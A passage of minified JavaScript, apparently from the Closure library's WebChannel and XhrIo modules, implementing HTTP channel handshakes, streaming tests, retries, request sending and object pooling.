this.b.Jb(t)},cs.abort=function(){this.f&&(this.f.cancel(),this.f=null),this.w=-1},cs.de=function(){return!1},cs.ue=function(t,e){if(this.w=t.w,0==this.g)if(this.a.debug("TestConnection: Got data for stage 1"),this.pc(t),e){try{var n=this.b.kc.zc(e)}catch(t){return this.a.cb(t),void this.b.dd(this)}this.na=this.b.$a(n[0])}else this.a.debug("TestConnection: Null responseText"),this.b.dd(this);else 1==this.g&&(this.bc?Cu(6):"11111"==e?(Cu(5),this.bc=!0,this.Ze()&&(this.w=200,this.f.cancel(),this.a.debug("Test connection succeeded; using streaming connection"),Cu(11),this.b.ub(this,!0))):(Cu(7),this.bc=!1))},cs.Tc=function(){this.w=this.f.w,this.f.S?0==this.g?(this.g=1,this.a.debug("TestConnection: request complete for initial check"),this.xd()):1==this.g&&(this.a.debug("TestConnection: request complete for stage 2"),this.bc?(this.a.debug("Test connection succeeded; using streaming connection"),Cu(11),this.b.ub(this,!0)):(this.a.debug("Test connection failed; not using streaming"),Cu(10),this.b.ub(this,!1))):(this.a.debug("TestConnection: request failed, in state "+this.g),0==this.g?Cu(8):1==this.g&&Cu(9),this.b.dd(this))},cs.pc=function(t){if(!this.b.ta&&(t=t.h)){var e=t.kb("X-Client-Wire-Protocol");this.Ad=e||null,this.b.aa&&((t=t.kb("X-HTTP-Session-Id"))?this.b.Fe(t):this.a.T("Missing X_HTTP_SESSION_ID in the handshake response"))}},cs.fc=function(){return this.b.fc()},cs.Ba=function(){return this.b.Ba()},cs.Ze=function(){return!oa||10<=Number(da)},(cs=ic.prototype).C=function(){return this.D.C()},cs.add=function(t){this.D.set(oc(t),t)},cs.addAll=function(t){for(var e=(t=Wu(t)).length,n=0;n<e;n++)this.add(t[n])},cs.pb=function(t){for(var e=(t=Wu(t)).length,n=0;n<e;n++)this.remove(t[n])},cs.remove=function(t){return this.D.remove(oc(t))},cs.clear=function(){this.D.clear()},cs.X=function(){return this.D.X()},cs.contains=function(t){return this.D.va(oc(t))},cs.H=function(){return this.D.H()},cs.clone=function(){return new ic(this)};var ac=10;function uc(){this.xg=this.rg=void 0}function cc(){this.jg=new uc}function hc(t,e,n,r,i){try{t.debug(n),e.onload=null,e.onerror=null,e.onabort=null,e.ontimeout=null,i(r)}catch(e){t.cb(e)}}(cs=sc.prototype).ld=function(t){this.v||-1==t.indexOf("spdy")&&-1==t.indexOf("quic")&&-1==t.indexOf("h2")||(this.Xb=this.me,this.v=new ic,this.f&&(this.oc(this.f),this.f=null))},cs.ee=function(){return!!this.f||!!this.v&&this.v.C()>=this.Xb},cs.xf=function(){return this.f?1:this.v?this.v.C():0},cs.Jc=function(t){return this.f?this.f==t:!!this.v&&this.v.contains(t)},cs.oc=function(t){this.v?this.v.add(t):this.f=t},cs.ze=function(t){this.f&&this.f==t?this.f=null:this.v&&this.v.contains(t)&&this.v.remove(t)},cs.cancel=function(){this.ba=this.la(),this.f?(this.f.cancel(),this.f=null):this.v&&!this.v.X()&&(xs(this.v.H(),function(t){t.cancel()}),this.v.clear())},cs.la=function(){if(null!=this.f)return this.ba.concat(this.f.la());if(null!=this.v&&!this.v.X()){var t=this.ba;return xs(this.v.H(),function(e){t=t.concat(e.la())}),t}return Vs(this.ba)},cs.Re=function(t){this.ba=this.ba.concat(t)},cs.$e=function(){this.ba.length=0},uc.prototype.stringify=function(t){return fs.JSON.stringify(t,this.rg)},uc.prototype.parse=function(t){return fs.JSON.parse(t,this.xg)},cc.prototype.hf=function(t,e,n){var r=n||"";try{ju(t,function(t,n){var i=t;_s(t)&&(i=Qa(t)),e.push(r+n+"="+encodeURIComponent(i))})}catch(t){throw e.push(r+"type="+encodeURIComponent("_badmap")),t}},cc.prototype.jf=function(t,e,n){for(var r=-1;;){var i=["count="+e];-1==r?0<e?(r=t[0].Pc,i.push("ofs="+r)):r=0:i.push("ofs="+r);for(var o=!0,s=0;s<e;s++){var a=t[s].Pc,u=t[s].map;if(0>(a-=r))r=Math.max(0,t[s].Pc-100),o=!1;else try{this.hf(u,i,"req"+a+"_")}catch(t){n&&n(u)}}if(o)return i.join("&")}},cc.prototype.zc=function(t){return this.jg.parse(t)};var lc=fs.JSON.parse;function fc(t){Ka.call(this),this.headers=new Ku,this.Xa=t||null,this.ha=!1,this.mc=this.c=null,this.ge=this.Tb="",this.Pa=0,this.I="",this.Aa=this.Lc=this.Qb=this.Ec=!1,this.vb=0,this.hc=null,this.Ae=pc,this.jc=this.lg=this.Ab=!1}As(fc,Ka);var pc="";fc.prototype.s=vu("goog.net.XhrIo");var dc=/^https?$/i,yc=["POST","PUT"];function mc(t){return"content-type"==t.toLowerCase()}function gc(t,e){return{type:e,lengthComputable:t.lengthComputable,loaded:t.loaded,total:t.total}}function vc(t,e,n){t:{for(r in n){var r=!1;break t}r=!0}if(r)return t;if(n=function(t){var e="";return Ys(t,function(t,n){e+=n,e+=":",e+=t,e+="\r\n"}),e}(n),ps(t)){if(e=encodeURIComponent(String(e)),e+=n=null!=n?"="+encodeURIComponent(String(n)):""){if(0>(n=t.indexOf("#"))&&(n=t.length),0>(r=t.indexOf("?"))||r>n){r=n;var i=""}else i=t.substring(r+1,n);n=(t=[t.substr(0,r),i,t.substr(n)])[1],t[1]=e?n?n+"&"+e:e:n,t=t[0]+(t[1]?"?"+t[1]:"")+t[2]}return t}return t.l(e,n),t}function bc(t){this.Bd=22,this.De=0,this.M=[],this.a=new wu,this.Ib=new function(){this.od=this.$d=null},this.na=this.md=this.hb=this.K=this.u=this.Kc=this.aa=this.gb=this.N=this.Rb=this.A=null,this.Te=!0,this.ag=this.Yb=0,this.kf=!!ds("internalChannelParams.failFast",t),this.fd=this.Ja=this.wa=this.ia=this.ea=this.i=null,this.Se=!0,this.w=this.he=this.Sb=-1,this.rc=this.Ha=this.La=0,this.Ve=ds("internalChannelParams.baseRetryDelayMs",t)||5e3,this.vg=ds("internalChannelParams.retryDelaySeedMs",t)||1e4,this.nf=ds("internalChannelParams.forwardChannelMaxRetries",t)||2,this.Od=ds("internalChannelParams.forwardChannelRequestTimeoutMs",t)||2e4,this.Xa=t&&t.oh||void 0,this.Db=void 0,this.Ra=0,this.gc=t&&t.supportsCrossDomainXhr||!1,this.ra="",this.G=new sc(t&&t.concurrentRequestLimit),this.kc=new cc,this.ta=!t||void 0===t.backgroundChannelTest||t.backgroundChannelTest,(this.Nd=t&&t.fastHandshake||!1)&&!this.ta&&(this.a.T("Force backgroundChannelTest when fastHandshake is enabled."),this.ta=!0),t&&t.Id&&this.a.Id()}function _c(){}function wc(){if(oa&&!(10<=Number(da)))throw Error("Environmental error: no available transport.")}function Ec(t,e){Ka.call(this),this.b=new bc(e),this.yb=t,this.Qg=e&&e.testUrl?e.testUrl:function(t){for(var e=arguments[0],n=1;n<arguments.length;n++){var r,i=arguments[n];0==i.lastIndexOf("/",0)?e=i:((r=""==e)||(r=0<=(r=e.length-1)&&e.indexOf("/",r)==r),e=r?e+i:e+"/"+i)}return e}(this.yb,"test"),this.s=vu("goog.labs.net.webChannel.WebChannelBaseTransport"),this.Rc=e&&e.messageUrlParams||null,t=e&&e.messageHeaders||null,e&&e.clientProtocolHeaderRequired&&(t?t["X-Client-Protocol"]="webchannel":t={"X-Client-Protocol":"webchannel"}),this.b.ga(t),t=e&&e.initMessageHeaders||null,e&&e.messageContentType&&(t?t["X-WebChannel-Content-Type"]=e.messageContentType:t={"X-WebChannel-Content-Type":e.messageContentType}),e&&e.zd&&(t?t["X-WebChannel-Client-Profile"]=e.zd:t={"X-WebChannel-Client-Profile":e.zd}),this.b.Eg(t),(t=e&&e.httpHeadersOverwriteParam)&&!Ws(t)&&this.b.Cg(t),this.Og=e&&e.supportsCrossDomainXhr||!1,this.zg=e&&e.sendRawJson||!1,(e=e&&e.httpSessionIdParam)&&!Ws(e)&&(this.b.Dg(e),null!==(t=this.Rc)&&e in t&&(e in(t=this.Rc)&&delete t[e],(t=this.s)&&t.T("Ignore httpSessionIdParam also specified with messageUrlParams: "+e,void 0))),this.vd=new Ic(this)}function Tc(t){Mu.call(this);var e=t.__sm__;if(e){t:{for(var n in e){t=n;break t}t=void 0}(this.ne=t)&&(t=this.ne,e=null!==e&&t in e?e[t]:void 0),this.data=e}else this.data=t}function Sc(t){xu.call(this),this.status=1,this.errorCode=t}function Ic(t){this.b=t}(cs=fc.prototype).Je=function(t){this.Ab=t},cs.send=function(t,e,n,r){if(this.c)throw Error("[goog.net.XhrIo] Object is active with another request="+this.Tb+"; newUri="+t);e=e?e.toUpperCase():"GET",this.Tb=t,this.I="",this.Pa=0,this.ge=e,this.Ec=!1,this.ha=!0,this.c=this.df(),this.mc=this.Xa?this.Xa.Vd():Pu.Vd(),this.c.onreadystatechange=Is(this.te,this),this.lg&&"onprogress"in this.c&&(this.c.onprogress=Is(function(t){this.re(t,!0)},this),this.c.upload&&(this.c.upload.onprogress=Is(this.re,this)));try{_u(this.s,this.da("Opening Xhr")),this.Lc=!0,this.c.open(e,String(t),!0),this.Lc=!1}catch(t){return _u(this.s,this.da("Error opening Xhr: "+t.message)),void this.Ld(t)}t=n||"";var i=this.headers.clone();r&&ju(r,function(t,e){i.set(e,t)}),r=function(t){t:{for(var e=mc,n=t.length,r=ps(t)?t.split(""):t,i=0;i<n;i++)if(i in r&&e.call(void 0,r[i],i,t)){e=i;break t}e=-1}return 0>e?null:ps(t)?t.charAt(e):t[e]}(i.W()),n=fs.FormData&&t instanceof fs.FormData,!(0<=Ls(yc,e))||r||n||i.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8"),i.forEach(function(t,e){this.c.setRequestHeader(e,t)},this),this.Ae&&(this.c.responseType=this.Ae),"withCredentials"in this.c&&this.c.withCredentials!==this.Ab&&(this.c.withCredentials=this.Ab);try{this.yd(),0<this.vb&&(this.jc=function(t){return oa&&ma(9)&&"number"==typeof t.timeout&&void 0!==t.ontimeout}(this.c),_u(this.s,this.da("Will abort after "+this.vb+"ms if incomplete, xhr2 "+this.jc)),this.jc?(this.c.timeout=this.vb,this.c.ontimeout=Is(this.Ua,this)):this.hc=iu(this.Ua,this.vb,this)),_u(this.s,this.da("Sending request")),this.Qb=!0,this.c.send(t),this.Qb=!1}catch(t){_u(this.s,this.da("Send error: "+t.message)),this.Ld(t)}},cs.df=function(){return this.Xa?this.Xa.Dd():Pu.Dd()},cs.Ua=function(){void 0!==ls&&this.c&&(this.I="Timed out after "+this.vb+"ms, aborting",this.Pa=8,_u(this.s,this.da(this.I)),this.dispatchEvent("timeout"),this.abort(8))},cs.Ld=function(t){this.ha=!1,this.c&&(this.Aa=!0,this.c.abort(),this.Aa=!1),this.I=t,this.Pa=5,this.Jd(),this.Gb()},cs.Jd=function(){this.Ec||(this.Ec=!0,this.dispatchEvent("complete"),this.dispatchEvent("error"))},cs.abort=function(t){this.c&&this.ha&&(_u(this.s,this.da("Aborting")),this.ha=!1,this.Aa=!0,this.c.abort(),this.Aa=!1,this.Pa=t||7,this.dispatchEvent("complete"),this.dispatchEvent("abort"),this.Gb())},cs.F=function(){this.c&&(this.ha&&(this.ha=!1,this.Aa=!0,this.c.abort(),this.Aa=!1),this.Gb(!0)),fc.L.F.call(this)},cs.te=function(){this.Ka||(this.Lc||this.Qb||this.Aa?this.se():this.eg())},cs.eg=function(){this.se()},cs.se=function(){if(this.ha&&void 0!==ls)if(this.mc[1]&&4==this.ma()&&2==this.za())_u(this.s,this.da("Local request error detected and ignored"));else if(this.Qb&&4==this.ma())iu(this.te,0,this);else if(this.dispatchEvent("readystatechange"),this.Mc()){_u(this.s,this.da("Request complete")),this.ha=!1;try{this.Rf()?(this.dispatchEvent("complete"),this.dispatchEvent("success")):(this.Pa=6,this.I=this.Yd()+" ["+this.za()+"]",this.Jd())}finally{this.Gb()}}},cs.re=function(t,e){this.dispatchEvent(gc(t,"progress")),this.dispatchEvent(gc(t,e?"downloadprogress":"uploadprogress"))},cs.Gb=function(t){if(this.c){this.yd();var e=this.c,n=this.mc[0]?ys:null;this.mc=this.c=null,t||this.dispatchEvent("ready");try{e.onreadystatechange=n}catch(e){(t=this.s)&&t.ca("Problem encountered resetting onreadystatechange: "+e.message,void 0)}}},cs.yd=function(){this.c&&this.jc&&(this.c.ontimeout=null),this.hc&&(fs.clearTimeout(this.hc),this.hc=null)},cs.Ba=function(){return!!this.c},cs.Mc=function(){return 4==this.ma()},cs.Rf=function(){var t=this.za();t:switch(t){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var e=!0;break t;default:e=!1}return e||0===t&&!this.Of()},cs.Of=function(){var t=String(this.Tb).match(Hu)[1]||null;return!t&&fs.self&&fs.self.location&&(t=(t=fs.self.location.protocol).substr(0,t.length-1)),dc.test(t?t.toLowerCase():"")},cs.ma=function(){return this.c?this.c.readyState:0},cs.za=function(){try{return 2<this.ma()?this.c.status:-1}catch(t){return-1}},cs.Yd=function(){try{return 2<this.ma()?this.c.statusText:""}catch(t){return _u(this.s,"Can not get status: "+t.message),""}},cs.ya=function(){try{return this.c?this.c.responseText:""}catch(t){return _u(this.s,"Can not get responseText: "+t.message),""}},cs.yf=function(t){if(this.c){var e=this.c.responseText;return t&&0==e.indexOf(t)&&(e=e.substring(t.length)),lc(e)}},cs.getResponseHeader=function(t){if(this.c&&this.Mc())return null===(t=this.c.getResponseHeader(t))?void 0:t},cs.getAllResponseHeaders=function(){return this.c&&this.Mc()&&this.c.getAllResponseHeaders()||""},cs.kb=function(t){return this.c?this.c.getResponseHeader(t):null},cs.Ud=function(){return this.Pa},cs.Hc=function(){return ps(this.I)?this.I:String(this.I)},cs.da=function(t){return t+" ["+this.ge+" "+this.Tb+" "+this.za()+"]"},(cs=bc.prototype).tc=8,cs.g=1,cs.connect=function(t,e,n,r,i){this.a.debug("connect()"),Cu(0),this.K=e,this.gb=n||{},r&&void 0!==i&&(this.gb.OSID=r,this.gb.OAID=i),this.ta&&(this.a.debug("connect() bypassed channel-test."),this.Ib.$d=[],this.Ib.od=!1),this.bf(t)},cs.disconnect=function(){if(this.a.debug("disconnect()"),this.qd(),3==this.g){var t=this.Yb++,e=this.hb.clone();e.l("SID",this.ra),e.l("RID",t),e.l("TYPE","terminate"),this.Ya(e),new Uu(this,this.a,this.ra,t,void 0).yg(e)}this.qe()},cs.bf=function(t){this.a.debug("connectTest_()"),this.Ja=new rc(this,this.a),null===this.N&&this.Ja.ga(this.A);var e=t;this.N&&this.A&&(e=vc(t,this.N,this.A)),this.Ja.connect(e)},cs.af=function(){this.a.debug("connectChannel_()"),this.hb=this.Sd(this.K),this.Dc()},cs.qd=function(){this.Ja&&(this.Ja.abort(),this.Ja=null),this.u&&(this.u.cancel(),this.u=null),this.ia&&(fs.clearTimeout(this.ia),this.ia=null),this.Hb(),this.G.cancel(),this.ea&&(fs.clearTimeout(this.ea),this.ea=null)},cs.ga=function(t){this.A=t},cs.Eg=function(t){this.Rb=t},cs.Cg=function(t){this.N=t},cs.Dg=function(t){this.aa=t},cs.Fe=function(t){this.Kc=t},cs.He=function(t){this.Ra=t},cs.Hg=function(){this.gc=!0},cs.Ee=function(t){this.i=t},cs.Nf=function(){return!this.fd},cs.Zc=function(t){1e3==this.M.length&&this.a.ca(function(){return"Already have 1000 queued maps upon queueing "+Qa(t)}),this.M.push(new function(t,e){this.Pc=t,this.map=e,this.context=null}(this.ag++,t)),3==this.g&&this.Dc()},cs.qf=function(){return this.kf?0:this.nf},cs.de=function(){return 0==this.g},cs.getState=function(){return this.g},cs.Dc=function(){this.G.ee()||this.ea||(this.ea=Au(Is(this.we,this),0),this.La=0)},cs.Yf=function(t){return this.G.xf()>=this.G.Xb-(this.ea?1:0)?(this.a.ca("Unexpected retry request is scheduled."),!1):this.ea?(this.a.debug("Use the retry request that is already scheduled."),this.M=t.la().concat(this.M),!0):!(1==this.g||2==this.g||this.La>=this.qf())&&(this.a.debug("Going to retry POST"),this.ea=Au(Is(this.we,this,t),this.Xd(this.La)),this.La++,!0)},cs.we=function(t){this.ea=null,this.Mg(t)},cs.Mg=function(t){this.a.debug("startForwardChannel_"),1==this.g?t?this.a.ca("Not supposed to retry the open"):(this.ig(),this.g=2):3==this.g&&(t?this.le(t):0==this.M.length?this.a.debug("startForwardChannel_ returned: nothing to send"):this.G.ee()?this.a.ca("startForwardChannel_ returned: connection already in progress"):(this.le(),this.a.debug("startForwardChannel_ finished, sent request")))},cs.ig=function(){this.a.debug("open_()"),this.Yb=Math.floor(1e5*Math.random());var t=this.Yb++,e=new Uu(this,this.a,"",t,void 0),n=this.A;this.Rb&&(n?ta(n=$s(n),this.Rb):n=this.Rb),null===this.N&&e.ga(n);var r=this.Hd(e),i=this.hb.clone();i.l("RID",t),0<this.Bd&&i.l("CVER",this.Bd),this.ta&&this.aa&&i.l("X-HTTP-Session-Id",this.aa),this.Ya(i),this.N&&n&&vc(i,this.N,n),this.G.oc(e),this.Nd?(i.l("$req",r),i.l("SID","null"),e.Ag(),e.kd(i,null)):e.kd(i,r)},cs.le=function(t){var e=t?t.R:this.Yb++,n=this.hb.clone();n.l("SID",this.ra),n.l("RID",e),n.l("AID",this.Sb),this.Ya(n),this.N&&this.A&&vc(n,this.N,this.A),e=new Uu(this,this.a,this.ra,e,this.La+1),null===this.N&&e.ga(this.A),t&&this.sg(t),t=this.Hd(e),e.setTimeout(Math.round(.5*this.Od)+Math.round(.5*this.Od*Math.random())),this.G.oc(e),e.kd(n,t)},cs.Ya=function(t){this.i&&ju({},function(e,n){t.l(n,e)})},cs.Hd=function(t){var e=Math.min(this.M.length,1e3),n=this.i?Is(this.i.Ue,this.i,this):null;return n=this.kc.jf(this.M,e,n),t.Gg(this.M.splice(0,e)),n},cs.sg=function(t){this.M=t.la().concat(this.M)},cs.Kd=function(){if(!this.u&&!this.ia){this.rc=1;var t=this.ve;Ya||Za(),tu||(Ya(),tu=!0),eu.add(t,this),this.Ha=0}},cs.Qc=function(){return this.u||this.ia?(this.a.ca("Request already in progress"),!1):!(3<=this.Ha)&&(this.a.debug("Going to retry GET"),this.rc++,this.ia=Au(Is(this.ve,this),this.Xd(this.Ha)),this.Ha++,!0)},cs.ve=function(){this.ia=null,this.Kg()},cs.Kg=function(){this.a.debug("Creating new HttpRequest"),this.u=new Uu(this,this.a,this.ra,"rpc",this.rc),null===this.N&&this.u.ga(this.A),this.u.He(this.Ra);var t=this.md.clone();t.l("RID","rpc"),t.l("SID",this.ra),t.l("CI",this.fd?"0":"1"),t.l("AID",this.Sb),this.Ya(t),t.l("TYPE","xmlhttp"),this.N&&this.A&&vc(t,this.N,this.A),this.Db&&this.u.setTimeout(this.Db),this.u.jd(t,!0,this.na),this.a.debug("New Request created")},cs.ub=function(t,e){this.a.debug("Test Connection Finished");var n=t.Ad;n&&this.G.ld(n),this.fd=this.Se&&e,this.w=t.w,this.af()},cs.dd=function(t){this.a.debug("Test Connection Failed"),this.w=t.w,this.sa(2)},cs.ue=function(t,e){if(0!=this.g&&(this.u==t||this.G.Jc(t)))if(this.w=t.w,!t.lb&&this.G.Jc(t)&&3==this.g){try{var n=this.kc.zc(e)}catch(t){n=null}gs(n)&&3==n.length?this.Cf(n,t):(this.a.debug("Bad POST response data returned"),this.sa(11))}else(t.lb||this.u==t)&&this.Hb(),Ws(e)||(n=this.kc.zc(e),this.dg(n,t))},cs.Cf=function(t,e){0==t[0]?this.Bf(e):(this.he=t[1],0<(e=this.he-this.Sb)&&(t=t[2],this.a.debug(t+" bytes (in "+e+" arrays) are outstanding on the BackChannel"),this.Jg(t)&&!this.wa&&(this.wa=Au(Is(this.bg,this),6e3))))},cs.Bf=function(t){if(this.a.debug("Server claims our backchannel is missing."),this.ia)this.a.debug("But we are currently starting the request.");else{if(this.u){if(!(this.u.qb+3e3<t.qb))return;this.Hb(),this.u.cancel(),this.u=null}else this.a.T("We do not have a BackChannel established");this.Qc(),Cu(18)}},cs.Jg=function(t){return 37500>t&&!this.Nf()&&0==this.Ha},cs.$a=function(t){return this.Te?this.i?this.i.$a(t):t:null},cs.bg=function(){null!=this.wa&&(this.wa=null,this.u.cancel(),this.u=null,this.Qc(),Cu(19))},cs.Hb=function(){null!=this.wa&&(fs.clearTimeout(this.wa),this.wa=null)},cs.Tc=function(t){this.a.debug("Request complete");var e=null;if(this.u==t){this.Hb(),this.u=null;var n=2}else{if(!this.G.Jc(t))return;e=t.la(),this.G.ze(t),n=1}if(this.w=t.w,0!=this.g)if(t.S)1==n?(function(t,e,n){Eu.dispatchEvent(new Nu(Eu,t,e,n))}(t.Da?t.Da.length:0,Ns()-t.qb,this.La),this.Dc()):this.Kd();else{var r=t.Hc();if(3==r||0==r&&0<this.w)this.a.debug("Not retrying due to error type");else{var i=this;if(this.a.debug(function(){return"Maybe retrying, last error: "+function(t,e){switch(t){case 0:return"Non-200 return code ("+e+")";case 1:return"XMLHTTP failure (no data)";case 2:return"HttpConnection timeout";default:return"Unknown error"}}(r,i.w)}),1==n&&this.Yf(t)||2==n&&this.Qc())return;this.a.debug("Exceeded max number of retries")}switch(e&&0<e.length&&this.G.Re(e),this.a.debug("Error: HTTP request failed"),r){case 1:this.sa(5);break;case 4:this.sa(10);break;case 3:this.sa(6);break;default:this.sa(2)}}},cs.Xd=function(t){var e=this.Ve+Math.floor(Math.random()*this.vg);return this.Ba()||(this.a.debug("Inactive channel"),e*=2),e*t},cs.pc=function(t){if(this.ta&&(t=t.h)){var e=t.kb("X-Client-Wire-Protocol");e&&this.G.ld(e),this.aa&&((t=t.kb("X-HTTP-Session-Id"))?(this.Fe(t),this.hb.l(this.aa,t)):this.a.T("Missing X_HTTP_SESSION_ID in the handshake response"))}},cs.dg=function(t,e){for(var n=this.i&&this.i.sc?[]:null,r=0;r<t.length;r++){var i=t[r];if(this.Sb=i[0],i=i[1],2==this.g)if("c"==i[0]){this.ra=i[1],this.na=this.$a(i[2]);var o=i[3];null!=o&&(this.tc=o,this.a.info("VER="+this.tc)),null!=(o=i[4])&&(this.De=o,this.a.info("SVER="+this.De)),null!=(i=i[5])&&"number"==typeof i&&0<i&&(this.Db=i*=1.5,this.a.info("backChannelRequestTimeoutMs_="+i)),this.pc(e),this.g=3,this.i&&this.i.wd(),this.Lg(e)}else"stop"!=i[0]&&"close"!=i[0]||this.sa(7);else 3==this.g&&("stop"==i[0]||"close"==i[0]?(n&&0!=n.length&&(this.i.sc(this,n),n.length=0),"stop"==i[0]?this.sa(7):this.disconnect()):"noop"!=i[0]&&(n?n.push(i):this.i&&this.i.ud(i)),this.Ha=0)}n&&0!=n.length&&this.i.sc(this,n)},cs.Lg=function(t){this.md=this.Pd(this.na,this.K),t.lb?(this.a.debug("Upgrade the handshake request to a backchannel."),this.G.ze(t),t.tg(this.Db),this.u=t):this.Kd()},cs.sa=function(t){if(this.a.info("Error code "+t),2==t){var e=null;this.i&&(e=null);var n=Is(this.Pg,this);e||(e=new Gu("//www.google.com/images/cleardot.gif"),fs.location&&"http"==fs.location.protocol||e.tb("https"),e.Ub()),function(t,e){var n=new wu;n.debug("TestLoadImage: loading "+t);var r=new Image;r.onload=Cs(hc,n,r,"TestLoadImage: loaded",!0,e),r.onerror=Cs(hc,n,r,"TestLoadImage: error",!1,e),r.onabort=Cs(hc,n,r,"TestLoadImage: abort",!1,e),r.ontimeout=Cs(hc,n,r,"TestLoadImage: timeout",!1,e),fs.setTimeout(function(){r.ontimeout&&r.ontimeout()},1e4),r.src=t}(e.toString(),n)}else Cu(2);this.cg(t)},cs.Pg=function(t){t?(this.a.info("Successfully pinged google.com"),Cu(2)):(this.a.info("Failed to ping google.com"),Cu(1))},cs.cg=function(t){this.a.debug("HttpChannel: error - "+t),this.g=0,this.i&&this.i.td(t),this.qe(),this.qd()},cs.qe=function(){if(this.g=0,this.w=-1,this.i){var t=this.G.la();if(0!=t.length||0!=this.M.length){var e=this;this.a.debug(function(){return"Number of undelivered maps, pending: "+t.length+", outgoing: "+e.M.length}),this.G.$e(),Vs(this.M),this.M.length=0}this.i.sd()}},cs.Sd=function(t){return t=this.Cd(null,t),this.a.debug("GetForwardChannelUri: "+t),t},cs.Pd=function(t,e){return t=this.Cd(this.fc()?t:null,e),this.a.debug("GetBackChannelUri: "+t),t},cs.Cd=function(t,e){var n=function(t){return t instanceof Gu?t.clone():new Gu(t,void 0)}(e);if(""!=n.xa)t&&n.rb(t+"."+n.xa),n.sb(n.Ca);else{var r=fs.location;n=function(t,e,n,r){var i=new Gu(null,void 0);return t&&i.tb(t),e&&i.rb(e),n&&i.sb(n),r&&i.ec(r),i}(r.protocol,t?t+"."+r.hostname:r.hostname,+r.port,e)}return this.gb&&Ys(this.gb,function(t,e){n.l(e,t)}),t=this.aa,e=this.Kc,t&&e&&n.l(t,e),n.l("VER",this.tc),this.Ya(n),n},cs.Jb=function(t){if(t&&!this.gc)throw Error("Can't create secondary domain capable XhrIo object.");return(t=new fc(this.Xa)).Je(this.gc),t},cs.Ba=function(){return!!this.i&&this.i.Ba()},cs.fc=function(){return this.gc},(cs=_c.prototype).sc=null,cs.wd=function(){},cs.ud=function(){},cs.td=function(){},cs.sd=function(){},cs.Ba=function(){return!0},cs.Ue=function(){},cs.$a=function(t){return t},wc.prototype.cf=function(t,e){return new Ec(t,e)},As(Ec,Ka),(cs=Ec.prototype).addEventListener=function(t,e,n,r){Ec.L.addEventListener.call(this,t,e,n,r)},cs.removeEventListener=function(t,e,n,r){Ec.L.removeEventListener.call(this,t,e,n,r)},cs.open=function(){this.b.Ee(this.vd),this.Og&&this.b.Hg(),this.b.connect(this.Qg,this.yb,this.Rc||void 0)},cs.close=function(){this.b.disconnect()},cs.send=function(t){if(ps(t)){var e={};e.__data__=t,this.b.Zc(e)}else this.zg?((e={}).__data__=Qa(t),this.b.Zc(e)):this.b.Zc(t)},cs.F=function(){this.b.Ee(null),delete this.vd,this.b.disconnect(),delete this.b,Ec.L.F.call(this)},As(Tc,Mu),As(Sc,xu),As(Ic,_c),Ic.prototype.wd=function(){bu(this.b.s,"WebChannel opened on "+this.b.yb),this.b.dispatchEvent("a")},Ic.prototype.ud=function(t){this.b.dispatchEvent(new Tc(t))},Ic.prototype.td=function(t){bu(this.b.s,"WebChannel aborted on "+this.b.yb+" due to channel error: "+t),this.b.dispatchEvent(new Sc(t))},Ic.prototype.sd=function(){bu(this.b.s,"WebChannel closed on "+this.b.yb),this.b.dispatchEvent("b")};var Cc=Cs(function(t,e){function n(){}n.prototype=t.prototype;var r=new n;return t.apply(r,Array.prototype.slice.call(arguments,1)),r},wc);function Nc(){this.V=[],this.Z=[]}function Ac(t,e){if(Rs.call(this),this.oe=t||0,this.Wb=e||10,this.oe>this.Wb)throw Error(Dc);this.fa=new Nc,this.oa=new ic,this.Ac=0,this.Nc=null,this.Cb()}(cs=Nc.prototype).Vf=function(){0==this.V.length&&(this.V=this.Z,this.V.reverse(),this.Z=[])},cs.enqueue=function(t){this.Z.push(t)},cs.ab=function(){return this.Vf(),this.V.pop()},cs.C=function(){return this.V.length+this.Z.length},cs.X=function(){return 0==this.V.length&&0==this.Z.length},cs.clear=function(){this.V=[],this.Z=[]},cs.contains=function(t){return 0<=Ls(this.V,t)||0<=Ls(this.Z,t)},cs.remove=function(t){var e=this.V,n=Ms(e,t);return 0<=n?(Array.prototype.splice.call(e,n,1),e=!0):e=!1,e||qs(this.Z,t)},cs.H=function(){for(var t=[],e=this.V.length-1;0<=e;--e)t.push(this.V[e]);var n=this.Z.length;for(e=0;e<n;++e)t.push(this.Z[e]);return t},As(Ac,Rs);var Dc="[goog.structs.Pool] Min can not be greater than max";function kc(t,e){this.fe=t,this.gd=e}function Rc(t){this.Y=[],t&&this.Lf(t)}function Oc(){Rc.call(this)}function Pc(t,e){this.Gd=void 0,this.cc=new Oc,Ac.call(this,t,e)}function Lc(t,e,n,r){this.Jf=t,this.Ab=!!r,Pc.call(this,e,n)}(cs=Ac.prototype).Mb=function(){var t=Ns();if(!(null!=this.Nc&&t-this.Nc<this.Ac)){var e=this.qg();return e&&(this.Nc=t,this.oa.add(e)),e}},cs.og=function(t){return!!this.oa.remove(t)&&(this.nc(t),!0)},cs.qg=function(){for(var t;0<this.Td()&&(t=this.fa.ab(),!this.Sc(t));)this.Cb();return!t&&this.C()<this.Wb&&(t=this.xc()),t},cs.nc=function(t){this.oa.remove(t),this.Sc(t)&&this.C()<this.Wb?this.fa.enqueue(t):this.Bc(t)},cs.Cb=function(){for(var t=this.fa;this.C()<this.oe;)t.enqueue(this.xc());for(;this.C()>this.Wb&&0<this.Td();)this.Bc(t.ab())},cs.xc=function(){return{}},cs.Bc=function(t){if("function"==typeof t.bb)t.bb();else for(var e in t)t[e]=null},cs.Sc=function(t){return"function"!=typeof t.Ye||t.Ye()},cs.contains=function(t){return this.fa.contains(t)||this.oa.contains(t)},cs.C=function(){return this.fa.C()+this.oa.C()},cs.rf=function(){return this.oa.C()},cs.Td=function(){return this.fa.C()},cs.X=function(){return this.fa.X()&&this.oa.X()},cs.F=function(){if(Ac.L.F.call(this),0<this.rf())throw Error("[goog.structs.Pool] Objects not released");delete this.oa;for(var t=this.fa;!t.X();)this.Bc(t.ab());delete this.fa},kc.prototype.getKey=function(){return this.fe},kc.prototype.clone=function(){return new kc(this.fe,this.gd)},(cs=Rc.prototype).ce=function(t,e){var n=this.Y;n.push(new kc(t,e)),this.$f(n.length-1)},cs.Lf=function(t){if(t instanceof Rc){var e=t.W();if(t=t.H(),0>=this.C()){for(var n=this.Y,r=0;r<e.length;r++)n.push(new kc(e[r],t[r]));return}}else e=Js(t),t=Xs(t);for(r=0;r<e.length;r++)this.ce(e[r],t[r])},cs.remove=function(){var t=this.Y,e=t.length,n=t[0];if(!(0>=e))return 1==e?Us(t):(t[0]=t.pop(),this.Zf()),n.gd},cs.Zf=function(){for(var 